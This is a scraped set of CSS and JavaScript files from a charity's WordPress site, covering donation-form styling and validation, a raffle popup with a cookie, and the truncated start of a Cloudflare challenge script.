label.error#card-cvv-error{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}#donate-form .your-note,.page_contact #about-us .wpcf7-form .your-note{width:100%;padding-left:5px;padding-right:5px}#donate-form .your-note textarea,.page_contact #about-us .wpcf7-form .your-note textarea{background-color:#ebeff2;outline:none;border:none;box-shadow:none;color:#15323a}#donate-form .your-note textarea:focus,.page_contact #about-us .wpcf7-form .your-note textarea:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px;height:60px}#donate-form .custom-check label:before,.page_contact #about-us .wpcf7-form .custom-check label:before{top:40%}#donate-form .custom-check .input-group .input-group-prepend,.page_contact #about-us .wpcf7-form .custom-check .input-group .input-group-prepend{position:absolute;z-index:100;height:calc(100% - 4px);top:50%;left:2px;transform:translateY(-50%)}#donate-form .custom-check .input-group .input-group-prepend span,.page_contact #about-us .wpcf7-form .custom-check .input-group .input-group-prepend span{border:2px solid transparent;background-color:#ccd6de;font-size:20px}#donate-form .custom-check .input-group label.error,.page_contact #about-us .wpcf7-form .custom-check .input-group label.error{top:10px;left:60px;background-color:#fff;margin-left:-10px;width:180px}@media (min-width: 768px){#donate-form .custom-check .input-group label.error,.page_contact #about-us .wpcf7-form .custom-check .input-group label.error{top:20px;width:550px}}#donate-form .custom-check .input-group input,.page_contact #about-us .wpcf7-form .custom-check .input-group input{padding-left:50px}#donate-form .radio-group label,.page_contact #about-us .wpcf7-form .radio-group label{font-family:"lucida_faxregular";letter-spacing:0px;font-weight:400;font-size:18px;padding-left:50px}#donate-form .donations-values label,.page_contact #about-us .wpcf7-form .donations-values label{margin-left:0}#donate-form label,.page_contact #about-us .wpcf7-form label{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#donate-form label span,.page_contact #about-us .wpcf7-form label span{font-size:14px}#donate-form label .text-blue,.page_contact #about-us .wpcf7-form label .text-blue{font-weight:700}#donate-form label.error,.page_contact #about-us .wpcf7-form label.error{position:absolute;top:60px;left:15px;font-family:"lucida_faxregular";font-style:italic;color:#ff6b01;font-size:10px;font-weight:400;margin-left:0;margin-bottom:0;pointer-events:none}@media (min-width: 768px){#donate-form label.error,.page_contact #about-us .wpcf7-form label.error{font-size:16px}}#donate-form label.error[for="zip"],.page_contact #about-us .wpcf7-form label.error[for="zip"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form label.error[for="state"],.page_contact #about-us .wpcf7-form label.error[for="state"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form label.error[for="city"],.page_contact #about-us .wpcf7-form label.error[for="city"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form input[type="text"],.page_contact #about-us .wpcf7-form input[type="text"],#donate-form input[type="email"],.page_contact #about-us .wpcf7-form input[type="email"],#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{background-color:#ebeff2;box-shadow:none;border:none;border:2px solid rgba(255,255,255,0);height:60px;padding-left:12px;width:100%}@media (min-width: 992px){#donate-form input[type="text"],.page_contact #about-us .wpcf7-form input[type="text"],#donate-form input[type="email"],.page_contact #about-us .wpcf7-form input[type="email"],#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{padding-left:25px}}#donate-form input[type="text"].error,.page_contact #about-us .wpcf7-form input[type="text"].error,#donate-form input.error[type="email"],.page_contact #about-us .wpcf7-form input.error[type="email"],#donate-form .error.nice-select,.page_contact #about-us .wpcf7-form .error.nice-select,#donate-form select.error,.page_contact #about-us .wpcf7-form select.error{border-color:#ff6b01;background-color:#fff}#donate-form input[type="text"].error:focus,.page_contact #about-us .wpcf7-form input[type="text"].error:focus,#donate-form input.error[type="email"]:focus,.page_contact #about-us .wpcf7-form input.error[type="email"]:focus,#donate-form .error.nice-select:focus,.page_contact #about-us .wpcf7-form .error.nice-select:focus,#donate-form select.error:focus,.page_contact #about-us .wpcf7-form select.error:focus{border-color:#00b5d0}#donate-form input[type="text"].error:focus+label,.page_contact #about-us .wpcf7-form input[type="text"].error:focus+label,#donate-form input.error[type="email"]:focus+label,.page_contact #about-us .wpcf7-form input.error[type="email"]:focus+label,#donate-form .error.nice-select:focus+label,.page_contact #about-us .wpcf7-form #donate-form .error.nice-select:focus+label,.page_contact #about-us .wpcf7-form .error.nice-select:focus+label,#donate-form select.error:focus+label,.page_contact #about-us .wpcf7-form #donate-form select.error:focus+label,.page_contact #about-us .wpcf7-form select.error:focus+label{display:none}#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{-webkit-appearance:none;appearance:none}#donate-form ._custom-select,.page_contact #about-us .wpcf7-form ._custom-select{position:relative;outline:none;height:60px}#donate-form ._custom-select .nice-select,.page_contact #about-us .wpcf7-form ._custom-select .nice-select,#donate-form ._custom-select select,.page_contact #about-us .wpcf7-form ._custom-select select{font-size:16px;padding-top:0;padding-bottom:0}#donate-form ._custom-select .option,.page_contact #about-us .wpcf7-form ._custom-select .option{font-family:"lucida_faxregular"}#donate-form ._custom-select .current,.page_contact #about-us .wpcf7-form ._custom-select .current{line-height:60px}#donate-form ._custom-select .list,.page_contact #about-us .wpcf7-form ._custom-select .list{background-color:#ebeff2;z-index:999}#donate-form input[type="radio"],.page_contact #about-us .wpcf7-form input[type="radio"]{display:none}#donate-form input[type="radio"]+label,.page_contact #about-us .wpcf7-form input[type="radio"]+label{position:relative;padding-left:60px;line-height:38px}#donate-form input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]+label:after,#donate-form input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form input[type="radio"]+label:before{content:"";border-radius:50%;display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#donate-form input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form input[type="radio"]+label:before{left:0px;height:35px;width:35px;background-color:#fff;border:3px solid #ebeff2}#donate-form input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]+label:after{left:10px;width:15px;height:15px}#donate-form input[type="radio"]:checked+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]:checked+label:after{background:#ff6b01}#donate-form .donations-values input[type="radio"]+label,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label{border:2px solid #ebeff2;-webkit-border-radius:30px;border-radius:30px;background-clip:padding-box;padding:6px;width:100px;text-align:center}#donate-form .donations-values input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label:before,#donate-form .donations-values input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label:after{content:none}#donate-form .donations-values input[type="radio"]:checked+label,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]:checked+label{border-color:#00b5d0}.page_contact #about-us .wpcf7-form ._custom-select:after{top:60px}.page_contact #about-us .wpcf7-form.invalid .wpcf7-form-control-wrap{display:block}.page_contact #about-us .wpcf7-form.invalid input.wpcf7-not-valid{border-color:#ff6b01;background:#fff}.page_contact #about-us .wpcf7-form.invalid input.wpcf7-not-valid:focus+span{display:none}.page_contact #about-us .wpcf7-form.invalid span.wpcf7-not-valid-tip{border:none;color:#ff6b01;width:260px;position:absolute;top:50%;left:3px;font-size:14px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-style:italic}@media (min-width: 768px){.page_contact #about-us .wpcf7-form.invalid span.wpcf7-not-valid-tip{left:30px;width:420px;font-size:16px}}.page_contact #about-us .wpcf7-form .wpcf7-response-output{border:none;font-family:"MyriadPro-Cond";font-size:22px;text-align:center;margin:0;color:#ff6b01;}#show-door-donation-value input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.add-curency{position:relative}.add-curency:before{content:'$';color:#fff;font-size:24px;display:inline-block;line-height:1;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.add-curency.focus:before{left:1.7rem}.add-curency input{padding:0 2.7rem}.add-curency input:focus{text-align:left}#things-section .add-curency:before{left:1.7rem;opacity:0}#things-section .add-curency.focus:before{opacity:1;font-size:40px}#things-section .add-curency input{-moz-appearance:textfield;-webkit-appearance:textfield}#things-section .add-curency input:focus{text-align:left}#things-section .add-curency input::-webkit-input-placeholder{color:#fff}#things-section .add-curency input:-moz-placeholder{color:#fff}#things-section .add-curency input::-moz-placeholder{color:#fff}#things-section .add-curency input:-ms-input-placeholder{color:#fff}body.page_happening-now form#sib_signup_form_1 p.sib-alert-message-warning{background:transparent;border:0;color:red}body.page_happening-now form#sib_signup_form_1 .sib_loader{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#footer form#sib_signup_form_2 p.sib-alert-message-warning{background:transparent;border:0;color:red;margin-bottom:0}#footer form#sib_signup_form_2 .sib_loader{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.copyright-link{text-align:center;font-family:"MyriadPro-Cond";letter-spacing:1px;font-size:18px;text-transform:uppercase;color:black;margin-left:5px !important;position:relative;padding-top:0;padding-left:5px}.copyright-link::before{content:'';height:80%;border-left:1px solid #000;position:absolute;left:0;top:2px}
/*# sourceMappingURL=main.css.map */


#donate-form input[type="number"]{    background-color: #ebeff2;    box-shadow: none;    border: none;    border: 2px solid rgba(255,255,255,0);    height: 60px;    padding-left: 12px;    width: 100%;     padding-left: 25px; }


#paymentoption{ border: none;}
#paymentoption .nav-link {border: 1px solid #00b5d0;margin-right: 15px;background-color: transparent;border-radius: 0;cursor: pointer;font-family: "lucida_faxregular";font-weight: 500;color: #15323a;transition: all .2s;}
#paymentoption .nav-link.active, #paymentoption .nav-link:hover, #paymentoption .nav-link:focus {background-color: #00b5d0 !important;color: #ffffff !important;box-shadow: none;outline: none;}
#paymentoption button#bill-tab {margin-right: 0;}

@media(max-width:360px){
#paymentoption .nav-link{ font-size:14px; padding: 7px 10px;}
}

--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.8.3
body_size: 466
content:

.raffle-popup {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.2);
    display: none;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 1000;
}

.raffle-popup--active {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.raffle-popup__wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #fff;
    max-width: 576px;
    width: 100%;
    /*padding: 79px 48px 58px;*/
    position: relative;
    border-radius: 5px;
}

@media screen and (max-width: 640px) {
    .raffle-popup__wrapper {
        padding: 55px 8px;
        max-width: 100%;
        width: 95%;
    }
}

.raffle-popup__title {
    font-size: 29px;
    color: #000;
    margin-bottom: 35px;
    padding-top: 0;
}

.raffle-popup__title::after {
    top: 56px;
}

@media screen and (max-width: 1500pxpx) {
    .raffle-popup__title::after {
        top: 61px;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__title::after {
        top: 46px;
    }
}

.raffle-popup__title::before {
    top: 57px;
}

@media screen and (max-width: 1500pxpx) {
    .raffle-popup__title::before {
        top: 62px;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__title::before {
        top: 46px;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__title {
        font-size: 20px;
    }
}

.raffle-popup__text {
    font-family: "Montserrat", Arial, Helvetica, sans-serif;
    font-size: 22px;
    text-align: center;
    margin-bottom: 30px;
    font-weight: 500;
}

@media screen and (max-width: 640px) {
    .raffle-popup__text br {
        display: none;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__text {
        font-size: 14px;
    }
}

.raffle-popup__text .raffle-popup__text-link {
    display: block;
}

.raffle-popup__text .raffle-popup__text-link a {
    color: #ff6363;
    cursor: pointer;
    -webkit-transition: 350ms ease-in-out;
    -o-transition: 350ms ease-in-out;
    transition: 350ms ease-in-out;
}

.raffle-popup__text .raffle-popup__text-link a:hover {
    color: #00b5d0;
}

.close-icon-wrapper {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 20px;
    height: 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
}

.close-icon {
    width: 20px;
    height: 1px;
    background-color: #fff;
    -webkit-transform: rotateZ(45deg);
    -ms-transform: rotate(45deg);
    transform: rotateZ(45deg);
    -webkit-transition: 350ms ease-in-out;
    -o-transition: 350ms ease-in-out;
    transition: 350ms ease-in-out;
}

.close-icon::after {
    content: '';
    width: 20px;
    height: 1px;
    background-color: #fff;
    -webkit-transform: rotateZ(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotateZ(-90deg);
    display: block;
    -webkit-transition: 350ms ease-in-out;
    -o-transition: 350ms ease-in-out;
    transition: 350ms ease-in-out;
}

.close-icon-wrapper:hover .close-icon {
    background-color: #00b5d0;
}

.close-icon-wrapper:hover .close-icon::after {
    background-color: #00b5d0;
}
.raffle-popup__wrapper img {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&ver=6.8.3
body_size: 1426
content:
.btn.program-donation,
.home .boys-girls-programs .btn-wrap .btn,
#sponsors-section .btn-blue {
    background-color: #0f3d80;
}

.btn-white {
    color: #ffffff;
    background-color: #ff6b01;
}

.btn-white:hover,
.success .btn:hover {
    color: #fff;
    box-shadow: 0px 22px 49px rgb(7 18 21 / 28%);
}

.bg-orange {
    background-color: #0f3d80;
}

.text-orange {
    color: #0f3d80;
}

.plus-btn::after {
    border: 3px solid #0f3d80;
}

.success .number-title:not(:first-child) {
    border-left: 1px solid #00b5d0;
}

#things-section .container .more-to-give a {
    color: #0f3d80;
}

.boys-girls-programs .row label .slider::before {
    color: #0f3d80;
}

footer .footer-scrollup .fas {
    color: #0f3d80;
}

#sponsors-section ._logos .owl-dots .owl-dot.active {
    background: #0f3d80;
}

.boys-girls-programs .row label .slider::before {
    background-color: #0f3d80;
}

.hn-hero .scroll .scroller .scroll-wrapper .item.active::before,
.hn-hero .scroll .scroller .scroll-wrapper .item:hover::before {
    background-color: #00b5d0;
}

.notify .d-flex .form-wrap form .form-group .form-control {
    background-color: #00b5d0;
}

#donate-form input[type="radio"]:checked+label::after,
.page_contact #about-us .wpcf7-form input[type="radio"]:checked+label::after {
    background: #00b5d0;
}

.blue-box .show-them {
    position: relative;
    margin-bottom: 145px;
    padding-bottom: 0;
}

.blue-box .show-them::before {
    content: "";
    width: 100%;
    height: 232px;
    background-image: url('../img/shild-img.png');
    background-size: cover;
    background-position: bottom;
    position: absolute;
    bottom: -145px;
    left: 0;
    z-index: -1;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div {
    position: relative;
    padding-bottom: 0;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div::before,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div::before {
    content: "";
    width: 100%;
    height: 115px;
    background-image: url('../img/shild-img-gr.png');
    background-size: cover;
    background-position: bottom;
    position: absolute;
    bottom: -115px;
    left: 0;
    z-index: -1;
}

.single-program-item {
    margin-bottom: 120px !important;
}


/*#testimonials-section{background-color: #0f3d80;}*/
.line-orange:after {
    background: url(../img/line-white.png) center center no-repeat;
    background-size: cover;
}

#featured-section .bg-dark {
    background-color: #0f3d80 !important;
}

#featured-section .text-orange {
    color: #18b5cf;
}

#featured-section .col-lg-7 .text-uppercase {
    color: #18b5cf !important;
}

#featured-section .plus-btn::after {
    border: 3px solid #18b5cf;
}

#featured-section .col-lg-5 .featured-item:before {
    background: linear-gradient(to right, rgb(15 61 128), rgba(21, 50, 58, 0.1));
}

footer .container #signup-footer .newsletter form .btn-black {
    background-color: #0f3d80;
}

.blue-box .show-them {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item img,
.girls-programs-tabs .tab-content .tab-pane .single-program-item img {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

#featured-section .col-lg-5 .featured-item,
#featured-section .bg-dark,
#things-section .container .more-to-give,
#featured-section .col-lg-5 .featured-item:before {
    border-radius: 5px;
}

.notify,
.take-action .container .suport {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}

/*** 22-5-24 added css start ***/
.social-wrapper a>img {
    height: auto;
}

.donation-success-tpl p.lead a {
    color: #00b5d0;
}

.donation-success-tpl p.lead a:hover,
.donation-success-tpl p.lead a:focus {
    color: #0f3d80;
}

.donation-success-tpl p.lead:first-of-type {
    color: green;
}

form.wpcf7-form.use-floating-validation-tip.sent .wpcf7-response-output {
    color: green !important;
}

#donate-form label.error {
    top: 100%;
    font-size: 13px !important;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 1;
    left: 0;
}

@media (max-width:1199px) {
    header nav .hamburger {
        width: 60px !important;
    }

    #testimonials-section .item {
        background-position: -30% !important;
    }
}

@media (max-width:991px) {
    .hn-hero .scroll .scroller .scroll-wrapper .item .activity-item {
        width: calc(100% - 85px);
    }

    .hn-hero .scroll {
        max-width: 100% !important;
    }
}

@media (max-width:991.5px) {
    #featured-section .col-lg-5 .featured-item {
        height: 100%;
    }
}

@media (max-width:767.5px) {
    .copyright-link {
        padding-left: 0;
        display: block !important;
        margin-left: 0 !important;
    }

    .copyright-link::before {
        display: block;
        width: 2px;
        height: 20px;
        margin: 0 auto;
        position: relative;
        top: 0;
    }

    #about-us .container .contact-us-form .form-group._textarea {
        display: inline-block;
        width: 100%;
        vertical-align: middle;
        margin-top: 23px;
    }
}

@media (max-width:479px) {
    #donate-form ._custom-select {
        width: 100%;
        max-width: 100%;
        flex: 0 0 100%;
    }
}

.wpcf7-spinner {
    visibility: hidden;
    display: block;
    background-color: #23282d;
    opacity: 0.75;
    width: 24px;
    height: 24px;
    border: none;
    border-radius: 100%;
    padding: 0;
    margin: 10px auto;
    position: relative;
}

.tnp-subscription .tnp-email.form-control::placeholder {
    color: #fff;
}
header nav .menu-main-menu-container .navbar-nav .current-menu-item a {
    color: #00b5d0;
    text-decoration: none;
    background-color: #f1f1f1;
}
#donation-modal .modal-dialog .modal-content .modal-footer .btn {
	height: 70px !important;
	width: 70px !important;
}



@media (min-width: 768px){
    .take-action .container .suport img {
        width: 100px;
        margin-left: 35px;
        margin-right: 5px;
    }
}

@media (min-width: 992px) {
    .take-action .container .suport {
        padding-left: 45px;
    }
}

@media (min-width: 1026px) {
    .take-action .container .suport {
        padding-left: 50px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1
body_size: 1003
content:
$(document).ready(function(){

    // $('.donation-step-2').hide();

    $('#donation_value_other').click(function () {
        $('#form-custom-donation-value').parent().show();
    });
	
	$('#custom-number-months').hide();
	
	$("#recurring-payment").change(function() { 

	var selectedOption = $(this).find("option:selected");
	var optionValue = selectedOption.val();	
	$('#custom-recurring-payment').val(optionValue);
		if (optionValue !== "once") {
		$('#custom-number-months').show();
		} else {
		$('#custom-number-months').hide();
		}  
	});	

    $('.selected-donation-value').on('click', function(){
        var value = $('[name="selected-donation-value"]:checked').val();
        
        if ($('[name="selected-donation-value"]:checked').val() == 'other' ) { //&& $('#form-custom-donation-value').parent().is(":visible") ) {
            value = $('[name="custom-value"').val();
        }
        else {
            // $('#donation_value_other').prop("checked", "false");
            $('#form-custom-donation-value').parent().hide();
        }
        
        if (value >= 10) {
            $('#step_2').prop('disabled', false);
        } else {
            $('#step_2').prop('disabled', true);
        }
        $('[name="donation-value"]').val(value);
        $('#total-amount').html(value);
    });
    
    $('[name="custom-value"]').on('keyup', function(){
        if ($('[name="selected-donation-value"]:checked').val() != 'other') {
            return;
        }
        var value = $(this).val();
        if (value >= 10) {
            $('#step_2').prop('disabled', false);
        } else {
            $('#step_2').prop('disabled', true);
        }
        $('[name="donation-value"]').val(value);
        $('#total-amount').html(value);
    });
	
	$.validator.addMethod("letterswithbasicpunc", function(value, element) {
    return this.optional(element) || /^[A-Za-z\s.'-]+$/.test(value);
	}, "Cardholder name must not contain numeric or special characters.");
	
	$.validator.addMethod("cardNumberLengthCheck", function(value, element) {
    const cardNumberLength = value.length;
		return cardNumberLength === 13 || ardNumberLength === 14 || ardNumberLength === 15 || cardNumberLength === 16;
	}, "Card number must be between 13 to 16 digits.");
    
    $.validator.addMethod("noWhiteSpace", function(value, element) {
        return $.trim(value).length > 0;
    }, "This field is required and cannot contain only white spaces.");

    $('#donate-form').validate({
        rules: {
            'first-name': {
            required: true,
            noWhiteSpace: true
            },
            'last-name': {
                required: true,
                noWhiteSpace: true
            },
            'email' : {
                required: true,
                email: true
            },
            'phone': {
                required: true,
                noWhiteSpace: true
            },
            'zip': {
                required: true,
                noWhiteSpace: true
            },
            'card-number' : {
                required: true,
				digits: true,
				minlength: 13,
				maxlength: 16,
				//cardNumberLengthCheck: true
            },
            'card-cvv' : {
                required: true,
				digits: true,
                minlength: 3,
                maxlength: 4
            },
            'cardholder-name' : {
                required: true,
				letterswithbasicpunc: true,
                noWhiteSpace: true
            },
            'card-expiration' : {
                required: true
            },
            'street-address' : {
                required: true,
                noWhiteSpace: true
            },
            'city' : {
                required: true,
                noWhiteSpace: true
            },
            'state' : {
                required: true,
                noWhiteSpace: true
            },
            'card-expiration-month' : {
                required: true
            },
            'card-expiration-year' : {
                required: true
            }
        },
		messages: {
			'cardholder-name': {
				letterswithbasicpunc: "Cardholder name must not contain numeric or special characters."
			},
			'card-number': {
				minlength: "Card number must be between 13 to 16 digits.",
				maxlength: "Card number must be between 13 to 16 digits.",
				//cardNumberLengthCheck: "Card number must be between 13 to 16 digits."
			}
		}
    });

    // On form submit
    $('#donate-form').on('submit', function(e) {
        $('#donate-form button.btn').prop('disabled', true);
        if ($(this).valid()) {
            $('#donate-form button.btn').prop('disabled', true);
        } else {
            $('#donate-form button.btn').prop('disabled', false);
        }
    });
    
    /**
    * Donation steps
    */
    $('#step_2').on('click', function(){
        $('.donation-step-1').hide();
        $('.donation-step-2').show();
    });
    $('#goBack').on('click', function() {
        $('.donation-step-2').hide();
        $('.donation-step-1').show();
    })
});

jQuery(document).ready(function($){
  // Click event for the CC tab
  $('#cc-tab').click(function(){
	 $('#bill-tab').removeClass('active');
	 $(this).addClass('active');
    $('#cc-tab-pane').addClass('show active');
    $('#bill-tab-pane').removeClass('show active');
	$('#donation-gateway').val('Pay By CC');
  });

  // Click event for the Bill tab
  $('#bill-tab').click(function(){
	  $('#cc-tab').removeClass('active');
	  $(this).addClass('active');
    $('#bill-tab-pane').addClass('show active');
    $('#cc-tab-pane').removeClass('show active');
	$('#donation-gateway').val('Send Me A Bill');
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js
body_size: 149
content:
jQuery( function($){

    function createCookie(name,value,hours) {
        if (hours) {
            var date = new Date();
            date.setTime(date.getTime()+(hours*60*60*1000));
            var expires = "; expires="+date.toUTCString();
        }
        else var expires = "";
        document.cookie = name+"="+value+expires+"; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    let raffleCookie = readCookie('raffle_popup_showed');

    if ( raffleCookie != 'true' ) {
        $( '.raffle-popup').addClass('raffle-popup--active');
    }

    $( '.js-close-icon-wrapper').on( 'click', function () {
        $( '.raffle-popup').removeClass('raffle-popup--active');
    });

    $(document).keyup(function(e) {
        if (e.key === "Escape") { // escape key maps to keycode `27`
            $( '.raffle-popup').removeClass('raffle-popup--active');
        }
    });

    createCookie('raffle_popup_showed', true, 1 );

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://minyanshelanu.org/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4648
content:
window._cf_chl_opt={uYln4:'g'};~function(K1,e,L,V,O,I,N,f){K1=F,function(v,j,Kl,K0,Z,k){for(Kl={v:179,j:174,Z:149,k:114,m:184,Q:121,g:206,D:182,T:132},K0=F,Z=v();!![];)try{if(k=parseInt(K0(Kl.v))/1*(parseInt(K0(Kl.j))/2)+-parseInt(K0(Kl.Z))/3+parseInt(K0(Kl.k))/4*(-parseInt(K0(Kl.m))/5)+parseInt(K0(Kl.Q))/6+parseInt(K0(Kl.g))/7+parseInt(K0(Kl.D))/8+-parseInt(K0(Kl.T))/9,j===k)break;else Z.push(Z.shift())}catch(m){Z.push(Z.shift())}}(K,642260),e=this||self,L=e[K1(227)],V=function(KS,Kh,KW,Kq,Ks,K2,Z,k,m){return KS={v:192,j:146},Kh={v:165,j:165,Z:141,k:165,m:165,Q:198,g:143,D:141},KW={v:222},Kq={v:178},Ks={v:222,j:143,Z:112,k:204,m:158,Q:204,g:158,D:112,T:204,E:158,d:178,n:141,i:178,o:141,x:141,P:165,z:141,G:165,J:178,B:141,M:178,y:141,H:141,R:141,X:198},K2=K1,Z=String[K2(KS.v)],k={'h':function(Q,KY){return KY={v:193,j:143},Q==null?'':k.g(Q,6,function(D,K3){return K3=F,K3(KY.v)[K3(KY.j)](D)})},'g':function(Q,D,T,K4,E,i,o,x,P,z,G,J,B,M,y,H,R,X){if(K4=K2,Q==null)return'';for(i={},o={},x='',P=2,z=3,G=2,J=[],B=0,M=0,y=0;y<Q[K4(Ks.v)];y+=1)if(H=Q[K4(Ks.j)](y),Object[K4(Ks.Z)][K4(Ks.k)][K4(Ks.m)](i,H)||(i[H]=z++,o[H]=!0),R=x+H,Object[K4(Ks.Z)][K4(Ks.Q)][K4(Ks.g)](i,R))x=R;else{if(Object[K4(Ks.D)][K4(Ks.T)][K4(Ks.E)](o,x)){if(256>x[K4(Ks.d)](0)){for(E=0;E<G;B<<=1,M==D-1?(M=0,J[K4(Ks.n)](T(B)),B=0):M++,E++);for(X=x[K4(Ks.i)](0),E=0;8>E;B=B<<1.26|X&1.94,M==D-1?(M=0,J[K4(Ks.o)](T(B)),B=0):M++,X>>=1,E++);}else{for(X=1,E=0;E<G;B=B<<1.76|X,M==D-1?(M=0,J[K4(Ks.x)](T(B)),B=0):M++,X=0,E++);for(X=x[K4(Ks.d)](0),E=0;16>E;B=B<<1.12|X&1,M==D-1?(M=0,J[K4(Ks.n)](T(B)),B=0):M++,X>>=1,E++);}P--,P==0&&(P=Math[K4(Ks.P)](2,G),G++),delete o[x]}else for(X=i[x],E=0;E<G;B=1&X|B<<1.75,D-1==M?(M=0,J[K4(Ks.z)](T(B)),B=0):M++,X>>=1,E++);x=(P--,0==P&&(P=Math[K4(Ks.G)](2,G),G++),i[R]=z++,String(H))}if(''!==x){if(Object[K4(Ks.Z)][K4(Ks.T)][K4(Ks.g)](o,x)){if(256>x[K4(Ks.J)](0)){for(E=0;E<G;B<<=1,D-1==M?(M=0,J[K4(Ks.B)](T(B)),B=0):M++,E++);for(X=x[K4(Ks.M)](0),E=0;8>E;B=1&X|B<<1.61,D-1==M?(M=0,J[K4(Ks.n)](T(B)),B=0):M++,X>>=1,E++);}else{for(X=1,E=0;E<G;B=B<<1|X,D-1==M?(M=0,J[K4(Ks.y)](T(B)),B=0):M++,X=0,E++);for(X=x[K4(Ks.d)](0),E=0;16>E;B=B<<1.31|X&1,M==D-1?(M=0,J[K4(Ks.y)](T(B)),B=0):M++,X>>=1,E++);}P--,P==0&&(P=Math[K4(Ks.P)](2,G),G++),delete o[x]}else for(X=i[x],E=0;E<G;B=X&1.84|B<<1.19,D-1==M?(M=0,J[K4(Ks.H)](T(B)),B=0):M++,X>>=1,E++);P--,0==P&&G++}for(X=2,E=0;E<G;B=1&X|B<<1,D-1==M?(M=0,J[K4(Ks.R)](T(B)),B=0):M++,X>>=1,E++);for(;;)if(B<<=1,M==D-1){J[K4(Ks.R)](T(B));break}else M++;return J[K4(Ks.X)]('')},'j':function(Q,K5){return K5=K2,Q==null?'':Q==''?null:k.i(Q[K5(KW.v)],32768,function(D,K6){return 